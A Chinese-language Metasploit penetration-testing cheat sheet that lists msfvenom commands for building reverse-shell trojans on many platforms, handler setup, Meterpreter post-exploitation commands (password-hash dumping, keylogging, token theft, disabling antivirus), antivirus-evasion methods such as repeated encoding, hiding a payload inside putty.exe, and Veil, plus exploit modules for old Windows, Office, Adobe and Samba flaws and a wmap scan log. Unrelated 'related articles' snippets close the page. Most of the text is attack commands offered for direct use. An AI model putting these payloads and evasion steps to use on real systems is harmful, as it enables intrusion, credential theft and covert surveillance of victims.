Metasploit Penetration Testing
1、Metasploit整体框架:
Shell中直接输入msfconsole
启动PostgreSQL数据库服务 :service postgresql start 监听5432端口
初始化Metasploit数据库 :msfdb init
查看数据库联接情况 :msfconsole db_status
建立数据库缓存 :msfconsole db_rebuild_cache
专业术语
– Exploit,攻击工具/代码
– Payload,攻击载荷
– Shellcode
– Module,模块
– Listener,监听器
目录结构:
Kali Linux /usr/share/metasploit-framework
常用命令
show exploits – 查看所有可用的渗透攻击程序代码
show auxiliary – 查看所有可用的辅助攻击工具
show options – 查看该模块所有可用选项
show payloads – 查看该模块适用的所有载荷代码
show targets – 查看该模块适用的攻击目标类型
search – 根据关键字搜索某模块
info – 显示某模块的详细信息
use – 进入使用某渗透攻击模块
back – 回退
set/unset – 设置/禁用模块中的某个参数
setg/unsetg – 设置/禁用适用于所有模块的全局参数
save – 将当前设置值保存下来,以便下次启动MSF终端时仍可使用
msfvenom (攻击载荷生成和编码器)
主要参数:
-p payload
-e 编码方式
-i 编码次数
-b 在生成的程序中避免出现的值
-f exe生成EXE格式
-l 可以查看可以利用payload eg:msfvenom -l | grep windows | grep x64 | grep tcp
LHOST,LPORT 监听上线的主机IP和端口
1、生成木马文件
操作系统
Linux:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=x.x.x.x LPORT=xx -f elf > shell.elf
Windows:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=x.x.x.x LPORT=xx -f exe > shell.exe
Mac:
msfvenom -p osx/x86/shell_reverse_tcp LHOST=x.x.x.x LPORT=xx -f macho > shell.macho
开发语言:
PHP:
msfvenom -p php/meterpreter_reverse_tcp LHOST=x.x.x.x LPORT=xx -f raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
ASP:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=x.x.x.x LPORT=xx -f asp > shell.asp
JSP:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=x.x.x.x LPORT=xx -f raw > shell.jsp
WAR:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=x.x.x.x LPORT=xx -f war > shell.war
脚本语言:
Python:
msfvenom -p cmd/unix/reverse_python LHOST=x.x.x.x LPORT=xx -f raw > shell.py
Bash:
msfvenom -p cmd/unix/reverse_bash LHOST=x.x.x.x LPORT=xx -f raw > shell.sh
Perl:
msfvenom -p cmd/unix/reverse_perl LHOST=x.x.x.x LPORT=xx -f raw > shell.pl
操作举例:
msfvenom -p windows/x64/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b ‘\x00’ LHOST=172.16.0.4 LPORT=443 -f exe > abc.exemsf > use exploit/multi/handlermsf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > show options
msf exploit(handler) > set LHOST 172.16.0.4
msf exploit(handler) > set ExitOnSession false #让connection保持连接(即使一个连接退出,仍然保持listening状态)
msf exploit(handler) > exploit -j -z #-j(计划任务下进行攻击,后台) -z(攻击完成不遇会话交互)
msf exploit(handler) > jobs #查看后台攻击任务
msf exploit(handler) > kill <id> #停止某后台攻击任务
msf exploit(handler) > sessions -l #(查看会话)
msf exploit(handler) > sessions -i 2 #选择会话
msf exploit(handler) > sessions -k 2 #结束会话
Ctrl+z 把会话放到后台
Ctrl+c 结束会话
Meterpreter后攻击:
Meterpreter提供的功能包括反追踪、纯内存工作模式、系统 信息获取、密码哈希导出、文件上传下载、屏幕截取、键盘记 录、权限提升、跳板攻击等等。
meterpreter > background 放回后台
meterpreter > exit 关闭会话
meterpreter > help 帮助信息
meterpreter > Sysinfo 系统平台信息
meterpreter > screenshot 屏幕截取
meterpreter > shell 命令行shell (exit退出)
meterpreter > getlwd 查看本地目录
meterpreter > lcd 切换本地目录
meterpreter > getwd 查看目录
meterpreter > ls 查看文件目录列表
meterpreter > cd 切换目录
meterpreter > rm 删除文件
meterpreter > download C:\\Users\\123\\Desktop\\1.txt 1.txt 下载文件
meterpreter > upload /var/www/wce.exe wce.exe 上传文件
meterpreter > search -d c: -f *.doc 搜索文件
meterpreter > execute -f cmd.exe -i 执行程序/命令
meterpreter > ps 查看进程
meterpreter > run post/windows/capture/keylog_recorder 键盘记录
meterpreter > getuid 查看当前用户权限
meterpreter > use priv 加载特权模块
meterpreter > getsystem 提升到SYSTEM权限
meterpreter > hashdump 导出密码散列
meterpreter > ps 查看高权限用户PID
meterpreter > steal_token <PID> 窃取令牌
meterpreter > rev2self 恢复原来的令牌
meterpreter > migrate pid 迁移进程
meterpreter > run killav 关闭杀毒软件
meterpreter > run getgui-e 启用远程桌面
meterpreter > portfwd add -l 1234 -p 3389 -r <目标IP> 端口转发
meterpreter > run get_local_subnets 获取内网网段信息
meterpreter > run autoroute -s <内网网段> 创建自动路由
meterpreter > run autoroute -p 查看自动路由表
创建代理通道:
msf > use auxiliary/server/socks4a 设置socks4代理模块
msf auxiliary(socks4a) > show options
msf auxiliary(socks4a) > run
配置proxychains参数:
nano /etc/proxychains.conf 修改代理监听端口,和前面端口一致
quite_mode 设置成安静模式:去掉如下参数前面的注释
免杀技术:
1、多次编码免杀
msfvenom -p windows/meterpreter/reverse_http LHOST=192.168.80.12 LPORT=443 -e x86/shikata_ga_nai-i5 -f exe -o /var/www/html/reverse_http_encode.exe
2、自定义二进制代码的文件模板免杀
使用“putty.exe”作为文件模板,而且随着putty程序运行而隐蔽同时运行,还使用编码器进行了编码。
msfvenom -p windows/meterpreter/reverse_http LHOST=192.168.80.12 LPORT=443 -e x86/shikata_ga_nai-i5 -x ~/putty.exe
3、使用Veil生成免杀代码
下载地址:
https://github.com/Veil-Framework/Veil-Evasion (只集合了Evasion)
https://github.com/Veil-Framework/Veil
apt-get -y install git
git clone https://github.com/Veil-Framework/Veil.git
cd Veil/
cd setup
sudo ./setup.sh -c#一路回车就行,默认安装就行
cd ~/Veil
./Veil.py
use Evasion #使用Veil-Evasion工具
list #列举所有模块
use #使用某个模块
use c/meterpreter/rev_http.py
set #设置变量
generate #生成可执行代码
接着就是加载msf监听模块,等待用户的上线了
2、Metasploit Auxiliary:
2.1、scanner:
portscan syn扫描
use auxiliary/scanner/portscan/syn
Metasploit SMB扫描获取系统信息
use auxiliary/scanner/smb/smb_version
批量识别ssh指纹识别
use auxiliary/scanner/ssh/ssh_version
批量识别ftp指纹识别
use auxiliary/scanner/ftp/ftp_version
SNMP扫描与枚举
use auxiliary/scanner/snmp/snmp_login
use auxiliary/scanner/snmp/snmp_enum
smb登录验证
use auxiliary/scanner/smb/smb_login
VNC身份验证
use auxiliary/scanner/vnc/vnc_none_auth
2.2、sniffer:
密码嗅探
use auxiliary/sniffer/psnuffle
2.3、扫描wmap:
小结wmap:
.启动msf数据库

.msf加载wmap

load wmap

.wmap添加一个sites

wmap_sites -a  http://xxx.com.cn

查看添加的list

wmap_sites -l

.wmap添加一个targets

wmap_targets -t http://192.168.x.xxx

使用-d添加targets

wmap_targets -d

清空添加的list

wmap_targets -c

.执行漏洞扫描

wmap_run -e

.查看扫描到的漏洞

wmap_vulns

.导出漏洞扫描结果

db_export -f xml /root/database.xml
扫描实例详情:http://192.168.19.141
msf > load wmap

.-.-.-..-.-.-..---..---.

| | | || | | || | || |-'

`-----'`-'-'-'`-^-'`-'

[WMAP 1.5.1] ===  et [  ] metasploit.com 2012

[*] Successfully loaded plugin: wmap

msf > wmap_sites  -h

[*] Usage: wmap_sites [options]

	-h        Display this help text

	-a [url]  Add site (vhost,url)

	-d [ids]  Delete sites (separate ids with space)

	-l        List all available sites

	-s [id]   Display site structure (vhost,url|ids) (level) (unicode output true/false)

msf > wmap_sites  -a http://192.168.19.141

[*] Site created.

msf > wmap_targets -c

msf > wmap_targets  -h

[*] Usage: wmap_targets [options]

	-h 		Display this help text

	-t [urls]	Define target sites (vhost1,url[space]vhost2,url)

	-d [ids]	Define target sites (id1, id2, id3 ...)

	-c 		Clean target sites list

	-l  		List all target sites

msf > wmap_targets  -d 0

[*] Loading 192.168.19.141,http://192.168.19.141:80/.

msf > wmap_targets  -l

[*] Defined targets

===============

     Id  Vhost           Host            Port  SSL    Path

     --  -----           ----            ----  ---    ----

     0   192.168.19.141  192.168.19.141  80    false  	/

msf > wmap_run -e

[*] Using ALL wmap enabled modules.

[-] NO WMAP NODES DEFINED. Executing local modules

[*] Testing target:

[*] 	Site: 192.168.19.141 (192.168.19.141)

[*] 	Port: 80 SSL: false

============================================================

[*] Testing started. 2018-09-09 05:26:51 -0400

[*] Loading wmap modules...

[*] 39 wmap enabled modules loaded.

[*]

=[ SSL testing ]=

============================================================

[*] Target is not SSL. SSL modules disabled.

[*]

=[ Web Server testing ]=

============================================================

[*] Module auxiliary/scanner/http/http_version

[+] 192.168.19.141:80 Apache/2.4.7 (Ubuntu)

[*] Module auxiliary/scanner/http/open_proxy

[*] Module auxiliary/admin/http/tomcat_administration

[*] Module auxiliary/admin/http/tomcat_utf8_traversal

[*] Attempting to connect to 192.168.19.141:80

[+] No File(s) found

[*] Module auxiliary/scanner/http/drupal_views_user_enum

[-] 192.168.19.141 does not appear to be vulnerable, will not continue

[*] Module auxiliary/scanner/http/frontpage_login

[*] 192.168.19.141:80     - http://192.168.19.141/ may not support FrontPage Server Extensions

[*] Module auxiliary/scanner/http/host_header_injection

[*] Module auxiliary/scanner/http/options

[+] 192.168.19.141 allows GET,HEAD,POST,OPTIONS methods

[*] Module auxiliary/scanner/http/robots_txt

[*] Module auxiliary/scanner/http/scraper

[+] [192.168.19.141] / [SQL Injections]

[*] Module auxiliary/scanner/http/svn_scanner

[*] Using code '404' as not found.

[*] Module auxiliary/scanner/http/trace

[*] Module auxiliary/scanner/http/vhost_scanner

[*]  >> Exception during launch from auxiliary/scanner/http/vhost_scanner: The following options failed to validate: DOMAIN.

[*] Module auxiliary/scanner/http/webdav_internal_ip

[*] Module auxiliary/scanner/http/webdav_scanner

[*] 192.168.19.141 (Apache/2.4.7 (Ubuntu)) WebDAV disabled.

[*] Module auxiliary/scanner/http/webdav_website_content

[*]

=[ File/Dir testing ]=

============================================================

[*] Module auxiliary/scanner/http/backup_file

[*] Module auxiliary/scanner/http/brute_dirs

[*] Path: /

[*] Using code '404' as not found.

[*] Module auxiliary/scanner/http/copy_of_file

[*] Module auxiliary/scanner/http/dir_listing

[*] Path: /

[*] Module auxiliary/scanner/http/dir_scanner

[*] Path: /

[*] Detecting error code

[*] Using code '404' as not found for 192.168.19.141

[+] Found http://192.168.19.141:80/cgi-bin/ 403 (192.168.19.141)

[+] Found http://192.168.19.141:80/icons/ 403 (192.168.19.141)

[+] Found http://192.168.19.141:80/images/ 200 (192.168.19.141)

[*] Module auxiliary/scanner/http/dir_webdav_unicode_bypass

[*] Path: /

[*] Using code '404' as not found.

[*] Module auxiliary/scanner/http/file_same_name_dir

[*] Path: /

[-] Blank or default PATH set.

[*] Module auxiliary/scanner/http/files_dir

[*] Path: /

[*] Using code '404' as not found for files with extension .null

[*] Using code '404' as not found for files with extension .backup

[*] Using code '404' as not found for files with extension .bak

[*] Using code '404' as not found for files with extension .c

[*] Using code '404' as not found for files with extension .cfg

[*] Using code '404' as not found for files with extension .class

[*] Using code '404' as not found for files with extension .copy

[*] Using code '404' as not found for files with extension .conf

[*] Using code '404' as not found for files with extension .exe

[*] Using code '404' as not found for files with extension .html

[+] Found http://192.168.19.141:80/index.html 200

[*] Using code '404' as not found for files with extension .htm

[*] Using code '404' as not found for files with extension .ini

[*] Using code '404' as not found for files with extension .log

[*] Using code '404' as not found for files with extension .old

[*] Using code '404' as not found for files with extension .orig

[*] Using code '404' as not found for files with extension .php

[*] Using code '404' as not found for files with extension .tar

[*] Using code '404' as not found for files with extension .tar.gz

[*] Using code '404' as not found for files with extension .tgz

[*] Using code '404' as not found for files with extension .tmp

[*] Using code '404' as not found for files with extension .temp

[*] Using code '404' as not found for files with extension .txt

[+] Found http://192.168.19.141:80/readme.txt 200

[*] Using code '404' as not found for files with extension .zip

[*] Using code '404' as not found for files with extension ~

[*] Using code '404' as not found for files with extension

[+] Found http://192.168.19.141:80/images 301

[+] Found http://192.168.19.141:80/index 200

[+] Found http://192.168.19.141:80/readme 200

[*] Using code '404' as not found for files with extension

[+] Found http://192.168.19.141:80/images 301

[+] Found http://192.168.19.141:80/index 200

[+] Found http://192.168.19.141:80/readme 200

[*] Module auxiliary/scanner/http/http_put

[*] Path: /

[-] 192.168.19.141: File doesn't seem to exist. The upload probably failed

[*] Module auxiliary/scanner/http/ms09_020_webdav_unicode_bypass

[*] Path: /

[-] 192.168.19.141:80 Folder does not require authentication. [405]

[*] Module auxiliary/scanner/http/prev_dir_same_name_file

[*] Path: /

[-] Blank or default PATH set.

[*] Module auxiliary/scanner/http/replace_ext

[*] Module auxiliary/scanner/http/soap_xml

[*] Path: /

[*] Starting scan with 0ms delay between requests

[*] Server 192.168.19.141:80 returned HTTP 404 for /.  Use a different one.

[*] Module auxiliary/scanner/http/trace_axd

[*] Path: /

[*] Module auxiliary/scanner/http/verb_auth_bypass

[*]

=[ Unique Query testing ]=

============================================================

[*] Module auxiliary/scanner/http/blind_sql_query

[*] Module auxiliary/scanner/http/error_sql_injection

[*] Module auxiliary/scanner/http/http_traversal

[*] Module auxiliary/scanner/http/rails_mass_assignment

[*] Module exploit/multi/http/lcms_php_exec

[*]

=[ Query testing ]=

============================================================

[*]

=[ General testing ]=

============================================================

++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

Launch completed in 169.54123091697693 seconds.

++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

[*] Done.

msf > wmap_vulns

[*] Usage: wmap_vulns [options]

	-h 		Display this help text

	-l 		Display web vulns table

msf > wmap_vulns -l

[*] + [192.168.19.141] (192.168.19.141): scraper /

[*] 	scraper Scraper

[*] 	GET SQL Injections

[*] + [192.168.19.141] (192.168.19.141): directory /cgi-bin/

[*] 	directory Directoy found.

[*] 	GET Res code: 403

[*] + [192.168.19.141] (192.168.19.141): directory /icons/

[*] 	directory Directoy found.

[*] 	GET Res code: 403

[*] + [192.168.19.141] (192.168.19.141): directory /images/

[*] 	directory Directoy found.

[*] 	GET Res code: 200

[*] + [192.168.19.141] (192.168.19.141): file /index.html

[*] 	file File found.

[*] 	GET Res code: 404

[*] + [192.168.19.141] (192.168.19.141): file /readme.txt

[*] 	file File found.

[*] 	GET Res code: 200

[*] + [192.168.19.141] (192.168.19.141): file /images

[*] 	file File found.

[*] 	GET Res code: 404

[*] + [192.168.19.141] (192.168.19.141): file /index

[*] 	file File found.

[*] 	GET Res code: 404

[*] + [192.168.19.141] (192.168.19.141): file /readme

[*] 	file File found.

[*] 	GET Res code: 404

msf >
#参考:https://www.jianshu.com/p/67315789a8f8
第2章 信息收集与扫描
2.1 信息收集分类:
- 被动式信息收集
- 主动式信息收集
- 社会工程学
2.2 被动式信息收集1.0——传统方式
whois
dig
nslookup
在线查询
- http://who.is
- http://www.kloth.net
2.3 被动式信息收集1.0——升级方式
区域传送:
SMTP头:
Google dork:
2.4 端口扫描——Nmap方式
分析4种类型:TCP connect san、SYN stealth scan、UDP scan、ACK scan (sT、sS、sU、sA)
TCP connect [-sT]
SYN scan [-sS]
UDP scan [-sU]
ACK scan [-sA]
-sV
-O
Decoy [-D]
增加匿名性
2.5 用于扫描的辅助模块
/modules/auxiliary/scanner
搜索端口扫描
search portscan
批量测试是否开放tomcat、等
2.6 使用Nessus进行漏洞扫描
msf> db_connect msf3:8b826ac0@127:7175/msf3
msf> load nessus
msf> nessus_connect root:toor@localhost ok
msf> nessus_scan 1 testscan 192.168.56.102
msf> nessus_report_list
msf> nessus_report_get xxx
msf> hosts -c address,vuls,os_name
2.7 使用NeXpose进行扫描
msf> db_connect msf3:8b826ac0@127:7175/msf3
msf> load nexpose
msf> nexpose_connect darklord:toor@localhost ok
msf> nexpose_discover 192.168.56.102
msf> hosts -c address,os_name,os_flavor
msf> db_import nexposelist.xml
2.8 使用Dradis框架共享扫描信息
3 操作系统漏洞评估与利用
1、Windows XP
1.1、MS03_26_dcom
exploit/windows/dcerpc/ms03_026_dcom
Rank 为:great port:135
DCOM(分布式组件对象模型)接口,运行在RPC的端口上,RPC协议中对畸形消息的处理存在错误
payload windows/adduser
payload windows/shell/bind_tcp
#可以找到原文件查看源码adduser是怎么实现的。
2、Windows 2003 Server
2.1、MS08_067_netapi
exploit/windows/smb/ms08_067_netapi
Rank 为:great port:445
netapi32.dll执行路径连接代码中的分析漏洞,可绕过NX特性,防止Server服务崩溃。
3、Windows 7/Server 2008 R2
3.1、ms10_006_negotiate_response_loop
auxiliary/dos/windows/smb/ms10_006_negotiate_response_loop
Rank:normal
将UNC路径传递给web页面,并诱使目标用户执行,用户打开共享文件之后,目标系统将完全崩溃,只能重新启动恢复
msf exploit(ms08_067_netapi) > use auxiliary/dos/windows/smb/ms10_006_negotiate_response_loop

msf auxiliary(ms10_006_negotiate_response_loop) > run

[*] Starting the malicious SMB service...

[*] To trigger, the vulnerable client should try to access: \\127.0.0.1\Shared\Anything

[*] Server started.
4、Linux
4.1、Samba
exploit/linux/samba/lsa_transnames_heap
CVE-2007-2446
激发Samba守护进程的LSA RPC服务中的堆溢出漏洞,并使用talloc chunk 重写方法(credit Ramon and Adriano)
使用用于 Samba 3.0.21-3.0.24版本
值的学习的两个模块:
1、Samba chain_reply 内存损坏漏洞:
分配给响应数据包的内存,可通过传递超过目标缓冲区大小的值实现
受影响版本:Samba 3.3.13之前
2、Samba trans2open 溢出:
利用没有noexec栈选项的 x86 Linux机器中的漏洞
受影响版本:Samba 2.2.0-2.2.8
5、理解Windows DLL注入
5.1、webdav_dll_hijacker
exploit/windows/browser/webdav_dll_hijacker
创建包含漏洞的目录路径,目标机器需要执行该路径以便激活漏洞。
目录可以是文件、提前的文件夹、USB驱动器或网络共享等。
创建的文件本身是无害的,但会执行DLL注入漏洞来攻击目标系统
DLL(动态链接库)是微软Windows操作系统中共享库的一种实现。
运行时loadlibray()函数将加载运行时必须的DLL,如果没有指定位置,或者提供非全限定的库路径时,
会使用自定义的搜索顺序进行DLL搜索,其中默认搜索位置就是程序的当前工作目录。
由于当前工作目录是由攻击者控制的,攻击者可以在其中添加恶意的DLL代码,并由操作系统执行,
从而使攻击者可以执行外部脚本,攻击载荷成功执行后,会建立shell链接。
5.2、探测DLL注入漏洞
H.D.Moore的DLLHijackAudit安全审计工具。
https://github.com/rapid7/DLLHijackAuditKit/releases/
6、客户端漏洞利用与防病毒软件规避
6.1 IE浏览器
1.不安全脚本错误配置
exploit/windows/browser/ie_unsafe_scripting
漏洞影响:IE 6、7(XP、2003)IE 8(WIN7)
Tools | Internet | Options | Security | Custom Level | Initialize and script ActiveX controls not marked as safe | Enable
exploit命令生成一个恶意链接,受害者点击链接后,IE崩溃或者显示空白页。(IE 8 需要点击Allow按钮)
允许对ActiveX控件WScript.Shell 进行访问,WScript.Shell对象提供了读取文件系统、环境变量、读取并修改注册表,快捷方式管理等函数,
从而使攻击者利用控件创建JavaScript脚本与目标主机文件系统进行交互并运行相应命令。
2.Internet Explorer Aurora内存损坏
exploit/windows/browser/ms10_002_aurora
CVE-2010-0249只针对IE 6内存损坏漏洞攻击
2010中期,攻击者利用“Operation Aurora”攻击过一些顶级公司
3.CSS递归调用内存损坏
exploit/windows/browser/ms11_003_ie_css_import
CVE-2010-3971漏洞影响:IE 8 (win7 和Server 2008)
payload:windows/meterpreter/bind_tcp
生成一个恶意链接,目标主机使用IE打开后,IE浏览器将完全“冻结”,并消耗大量的系统资源,目标主机将不得不关闭浏览器
InitialAutoRunScript 'migrate -f'
migate -f:
将攻击载荷从iexplore.exe进程转移给notepad.exe进程。
有助于保持持久链接,即便用户关闭了浏览器,还可以通行,因为shell已经转移到另外的进程。
如果提示:“Target machine does not have the .NET CLR 2.0.50727”,需要将IE设置为默认浏览器即可
6.2 Microsoft Offices
1.Word RTF栈溢出
exploit/windows/fileformat/ms10_087_rtf_pfragments_bof
CVE-2010-3333漏洞影响:Office 2010 和 Office 2007
payload:windows/meterpreter/reverse_tcp
恶意word文档将非法值传递给word分析器,分析器无法识别非法值从而导致缓冲区溢出。
然后攻击载荷开始运行,并建立链接。是否攻击成功,取决于目标机器自身状况,
因为Windows ASLR(地址空间布局随机化)会阻止执行任意代码。
2.Excel 2007 缓存区溢出
exploit/windows/fileformat/ms11_021_xlb_bof
CVE-2011-0105漏洞影响:Excel 2007
执行恶意xlb文件导致栈溢出执行任意代码
6.3 Adobe
1.Adobe Reader until.printft ()缓冲区溢出
exploit/windows/fileformat/adobe_utilprintf
CVE-2008-2992漏洞影响:< 8.1.3
快速恢复渗透过程:exploit/multi/handler
特殊的监听器模块
Adobe Reader 软件中JavaScript函数util.printf() 的实现出现了错误。
该函数将其接受的参数转换为字符串,但是使用最开始的16个数字,
其余部分使用固定值0(0x30)进行填充,如果向该函数传递一个超长度值...
var num 1.2
util.printf("%5000f",num)
这简单的2行代码的功能是将字节0x20在栈中复制5000次,从而可以控制异常处理程序,并在尝试写入栈后的内存端时触发异常。
6.4 msfpayload
BT下运行,kali2已将msfpayloa 和 msfencoe合并成msfvenom
攻击载荷windows/shell/reverse_tcp生成其C语言形式的shellcode
msfpayload windows/shell/reverse_tcp o

msfpayload windows/shell/reverse_tcp  LHOST = 192.168.56.101 LPORT = 4441 o

msfpayload windows/shell/reverse_tcp  LHOST = 192.168.56.101 LPORT = 4441 C

msfpayload windows/shell/reverse_tcp  LHOST = 192.168.56.101 LPORT = 4441 X > .local/setup.exe
6.5 msfencoe
BT下运行,kali2已将msfpayloa 和 msfencoe合并成msfvenom
3个案例:
msfpayload windows/shell/reverse_tcp LHOST=192.168.56.101 R | msfencode -e cmd/generic_sh -c 2 -t exe > .local/encoded.exe

msfpayload windows/shell/reverse_tcp LHOST=192.168.56.101 R | msfencode -e x86/shikata_ga_nai -c 20 -t exe -x cmd.exe > .local/cmdencoded.exe

msfpayload windows/shell/reverse_tcp LHOST=192.168.56.101 R | msfencode -e x86/shikata_ga_nai -c 20 -t vbs -x cmd.exe > .local/cmdtest2.vbs
6.6 killav.rb
1. run kalliav
meterpreter> run killav
2.解读killav.rb脚本
kali2:/usr/share/metasploit-framework/scripts/meterpreter/killav.rb

以%W数组的形式包含了一个完整的进程列表,在目标机上进行搜索并杀禁制。

数组名在目标系统中寻找匹配,找到后使用process.kill函数禁制该进程
3.还是没被禁用呢?
可能杀毒软件是以服务的形式运行,杀死进程后,马上服务又把它开启进程。
进程是基于用户的,而服务是基于系统的。
假如是AVG防病毒软件:
tasklist:寻找各种可用的任务
/SVC参数只列出服务形式运行的进程
/F 参数用于强制禁制进程
tasklist /SVC | find /I "avg"
tasklist /F /IM "avg*"
C:\Users\lenovo>tasklist /SVC | find /I "avg"

C:\Users\lenovo>tasklist /F /IM "avg*"
4.有些服务还是无法禁用呢?
net stop
sc config
Metasploit Penetration Testing的更多相关文章
- Penetration Testing、Security Testing、Automation Testing
相关学习资料 http://www.cnblogs.com/LittleHann/p/3823513.html http://www.cnblogs.com/LittleHann/p/3828927. ...
- Web Application Penetration Testing Local File Inclusion (LFI) Testing Techniques
Web Application Penetration Testing Local File Inclusion (LFI) Testing Techniques Jan 04, 2017, Vers ...
- 14 Live CDs for Penetration Testing (Pen Test) and Forensic
http://www.ivizsecurity.com/blog/penetration-testing/live-cd-penetration-testing-pen/ Yesterday I wa ...
- Penetration testing _internal & wireless Penetration Testing
第一部分 渗透测试步骤 ---参考资料 Ethical Hacking: The Value of Controlled Penetration Tests 下载地址 链接:https://pa ...
- [Penetration Testing Devil Training Camp Based on Metasploit] Learn & Practice
- 常用渗透性测试工具(Tools for penetration testing)
常用渗透性测试工具 原文:http://hi.baidu.com/limpid/item/14a2df166adfa8cb38cb3068 对一个应用项目进行渗透性测试一般要经过三个步骤. 第一步, ...
- kali linux revealed mastering the penetration testing distribution
1.本博客记载的是这本书的学习笔记,还有出现的一些不懂的单词 我也将会记载这篇博客中.记载顺序是按照本书的章节顺序来记载的.最喜欢本书中的一句 you havae no idea how good ...
- PowerSploit: The Easiest Shell You'll Ever Get - Pentest Geek - Penetration Testing - Infosec Professionals
PowerSploit: The Easiest Shell You'll Ever Get - Pentest... Sometimes you just want ...
- WEB APPLICATION PENETRATION TESTING NOTES
此文转载 XXE VALID USE CASE This is a nonmalicious example of how external entities are used: <?xml v ...
随机推荐
- 导入txt文件到SQL SERVER 2008
最近在学习数据库,想要试处理大量数据.大量的数据手动输入是不可能的了,所以需要导入.本人上网看了不少的教程,然后下载了txt格式的一万条彩票开奖记录数据.但是把这些数据导入到SQL Server 20 ...
- Lucas–Kanade光流算法学习
Lucas–Kanade光流算法是一种两帧差分的光流估计算法.它由Bruce D. Lucas 和 Takeo Kanade提出. 光流(Optical flow or optic f ...
- (转)介绍一些.net开源项目
强大的插件系统,通过Addin构建成一个功能齐全的.net开发IDE.核心是AddInTree.跟随这个项目开发许多有用的组件,比如功能文本编辑器(ICSharpCode.TextEditor),Sh ...
- p4364 [九省联考2018]IIIDX
传送门 分析 我们先考虑如果所有数都不相同我们应该怎么办 我们可以直接贪心的在每个点放可行的最大权值 但是题目要求可以有相同的数 我们可以考虑每次让当前节点可发且尽量大的同时给兄弟节点留的数尽量大 我 ...
- 最大公约数(gcd)和 最小公倍数(lcm)——辗转相除法
辗转相除法(又称欧几里得算法)是求最大公因数的算法 要求a,b的最大公约数(a>b),我们可以递归地求b,a%b的最大公约数,直到其中一个数变成0,这时另一个数就是a,b的最大公约数. C++实 ...
- PropertiesConfiguration 修改配置文件的信息,不打乱顺序
需引入jar包 <!-- https://mvnrepository.com/artifact/commons-configuration/commons-configuration --> ...
- springboot+mongonDB
一.mongonDB基本介绍 什么是MongoDB ? MongoDB 是由C++语言编写的,是一个基于分布式文件存储的开源数据库系统. 在高负载的情况下,添加更多的节点,可以保证服务器性能. Mon ...
- 34 输入3个数a,b,c,按大小顺序输出
题目:输入3个数a,b,c,按大小顺序输出 public class _034Sorting { public static void main(String[] args) { sorting(); ...
- 使用virtualBox安装CentOS 6.3的详细步骤
由于前几天把系统升级到win7了,原先安装的Linux虚拟机都不存在了.基于学习,这次安装选择的是CentOS 6.3版本. 下面就看看具体的安装步骤: 名称可以随便填写,类型选择Linux,版本选择 ...
- O_DIRECT方式读取文件示例
#include <fcntl.h> #include <stdio.h> #include <stdlib.h> #include <sys/stat.h& ...